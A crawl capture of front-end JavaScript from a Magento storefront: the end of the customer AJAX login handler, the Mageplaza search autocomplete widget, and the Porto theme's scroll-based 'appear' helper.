        action = function (loginData, redirectUrl, isGlobal, messageContainer) {
            messageContainer = messageContainer || globalMessageList;
            let customerLoginUrl = 'customer/ajax/login';

            if (loginData.customerLoginUrl) {
                customerLoginUrl = loginData.customerLoginUrl;
                delete loginData.customerLoginUrl;
            }

            return storage.post(
                customerLoginUrl,
                JSON.stringify(loginData),
                isGlobal
            ).done(function (response) {
                if (response.errors) {
                    messageContainer.addErrorMessage(response);
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                } else {
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                    customerData.invalidate(['customer']);

                    if (response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else if (redirectUrl) {
                        window.location.href = redirectUrl;
                    } else {
                        location.reload();
                    }
                }
            }).fail(function () {
                messageContainer.addErrorMessage({
                    'message': $t('Could not authenticate. Please try again later')
                });
                callbacks.forEach(function (callback) {
                    callback(loginData);
                });
            });
        };

    /**
     * @param {Function} callback
     */
    action.registerLoginCallback = function (callback) {
        callbacks.push(callback);
    };

    return action;
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Mageplaza_Search/js/mpsearch.js
body_size: 2136
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_Search
 * @copyright   Copyright (c) Mageplaza (https://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'Magento_Catalog/js/price-utils',
        'mpDevbridgeAutocomplete'
    ], function ($, priceUtils) {
        'use strict';
        $.widget(
            'mageplaza.search', {
                _create: function () {
                    var categorySelect = $('#mpsearch-category'),
                        searchInput = $('#search'),
                        searchVar = [],
                        self = this;

                    /** Mobile*/
                    $('.block-search .block-content .search .label').click(function () {
                        if (self.checkDevice()) {
                            if ($('.block-search .form.minisearch').hasClass('active')) {
                                $('.minisearch .search-category').hide();
                            } else {
                                $('.minisearch .search-category').show();
                            }
                        }
                    });

                    $(document).click(function (e) {
                        var containerSearch = $('.block-search .block-content .search .control');

                        if (self.checkDevice()) {
                            if ($('.block-search .form.minisearch').hasClass('active')) {
                                if (!containerSearch.is(e.target) && containerSearch.has(e.target).length === 0) {
                                    $('.minisearch .search-category').hide();
                                    $('.autocomplete-suggestions').hide();
                                }
                            }
                        }
                    });

                    if (categorySelect.length) {
                        if (this.checkDevice()) {
                            categorySelect.on('click', function () {
                                setTimeout(function () {
                                    $('.block-search').find('.label').addClass('active');
                                }, 250);
                            });
                        }
                        categorySelect.on('change', function () {
                            searchInput.focus();

                            if ($(this).val() === 0) {
                                $(this).removeAttr('name');
                            } else {
                                $(this).attr('name', 'cat');
                            }
                        });
                    }

                    if (this.options.isEnableSuggestion === '1') {
                        searchVar = this.sortBy(searchVar);
                    }
                    searchVar = $.merge(mp_products_search, searchVar);

                    searchInput.autocomplete({
                        appendTo: ".block-search .block-content .control",
                        lookup: searchVar,
                        lookupLimit: this.options.lookupLimit,
                        maxHeight: 2000,
                        minChars: 0,
                        lookupFilter: function (suggestion, query, queryLowerCase) {
                            var decodeEntities = (self.decodeEntities());

                            /** Category search*/
                            if (categorySelect.length) {
                                var categoryId = categorySelect.val();
                                if (categoryId > 0 && ($.inArray(categoryId, suggestion.c) === -1)) {
                                    return false;
                                }
                            }


                            /** Product Suggestion*/
                            if (query.length === 0) {
                                return suggestion.o !== 'product_search';
                            }

                            /** Product Search*/
                            return suggestion.o === 'product_search' && (decodeEntities(suggestion.s.toLowerCase()).indexOf(queryLowerCase) !== -1
                                || decodeEntities(suggestion.value.toLowerCase()).indexOf(queryLowerCase) !== -1);
                        },
                        onSelect: function (suggestion) {
                            window.location.href = self.correctProductUrl(suggestion.u);
                        },
                        formatResult: function (suggestion, currentValue) {
                            var html = '<a href="' + self.correctProductUrl(suggestion.u) + '">',
                                displayInfo = self.options.displayInfo,
                                currencyRate = parseFloat(self.options.currencyRate.replace(",", "")),
                                priceFormat = self.options.priceFormat,
                                priceByCurrency;

                            if ($.inArray('image', displayInfo) !== -1) {
                                html += '<div class="suggestion-left"><img class="img-responsive" src="' + self.correctProductUrl(suggestion.i, true) + '" alt="" /></div>';
                            }

                            html += '<div class="suggestion-right">';
                            html += '<div class="product-line product-name">' + suggestion.value + '</div>';

                            if ($.inArray('price', displayInfo) !== -1) {
                                if (suggestion.p.toString().indexOf('-') == -1) {
                                    priceByCurrency = suggestion.p*currencyRate;
                                    html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                                } else {
                                    priceByCurrency = suggestion.p.split('-');
                                    html += '<div class="product-line product-price">' + $.mage.__('Price ') + priceUtils.formatPrice(parseFloat(priceByCurrency[0])*currencyRate, priceFormat) +' - '+ priceUtils.formatPrice(parseFloat(priceByCurrency[1])*currencyRate, priceFormat) + '</div>';
                                }
                            }

                            if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                                html += '<div class="product-des"><p class="short-des">' + suggestion.d + '</p></div>';
                            }

                            html += '</div></a>';

                            return html;
                        }
                    });
                },

                correctProductUrl: function (urlKey, isImage) {
                    var baseUrl = this.options.baseUrl,
                        baseImageUrl = this.options.baseImageUrl;

                    if (urlKey.search('http') !== -1) {
                        return urlKey;
                    }

                    return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
                },

                sortBy: function (searchVar) {
                    var sortBy = this.options.sortBy;

                    if (sortBy === 'new_products') {
                        searchVar = mp_new_product_search;
                    } else if (sortBy === 'most_viewed_products') {
                        searchVar = mp_most_viewed_products;
                    } else {
                        searchVar = mp_bestsellers;
                    }

                    return searchVar;
                },

                decodeEntities: function () {
                    var element = document.createElement('div');

                    function decodeHTMLEntities(str) {
                        if (str && typeof str === 'string') {
                            str = str.replace(/<script[^>]*>([\S\s]*?)<\/script>/gmi, '');
                            str = str.replace(/<\/?\w(?:[^"'>]|"[^"]*"|'[^']*')*>/gmi, '');
                            element.innerHTML = str;
                            str = element.textContent;
                            element.textContent = '';
                        }

                        return str;
                    }

                    return decodeHTMLEntities;
                },

                checkDevice: function () {
                    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
                }
            }
        );

        return $.mageplaza.search;
    }
);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://healthy-goods.com.ua/static/version1764923262/frontend/Smartwave/porto/uk_UA/Smartwave_Porto/js/apear.js
body_size: 776
content:
/**
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 */
window.theme = {};
define([
    'jquery'
], function ($) {
    "use strict";
    theme = theme || {};

    var checks = [],
      timerId = false,
      one,
      a, b, o, x, y, ax, ay,
      retryCounter = 0,
      has_event = false;

    var checkAll = function() {
      if (!checks.length) {
        if (retryCounter > 10) {
          window.removeEventListener('scroll', checkAll);
          window.removeEventListener('resize', checkAll);
        }
        retryCounter++;
      } else {
        for ( var i = checks.length; i--; ) {
          one = checks[i];
          a = window.pageXOffset;
          b = window.pageYOffset;
          o = one.el.getBoundingClientRect();
          x = o.left + a;
          y = o.top + b;
          ax = one.options.accX;
          ay = one.options.accY;

          if (y + o.height + ay >= b &&
            y <= b + window.innerHeight + ay &&
            x + o.width + ax >= a &&
            x <= a + window.innerWidth + ax) {

            one.fn.call(one.el, one.data);
            checks.splice(i, 1);
          }
        }
      }
      timerId = false;
    };

    window.theme.appear = function(el, fn, options) {
      var settings = {
        data: undefined,
        accX: 0,
        accY: 0
      };

      if ( options ) {
        options.data && ( settings.data = options.data );
        options.accX && ( settings.accX = options.accX );
        options.accY && ( settings.accY = options.accY );
      }

      checks.push({ el: el, fn: fn, options: settings });
      if ( ! timerId ) {
        timerId = theme.requestTimeout(checkAll, 100);
      }

      if ( ! has_event ) {
        $( document.body ).on( 'appear_refresh', checkAll );
        window.addEventListener('scroll', checkAll, {passive: true});
        window.addEventListener('resize', checkAll);
        has_event = true;
      }
    }
});
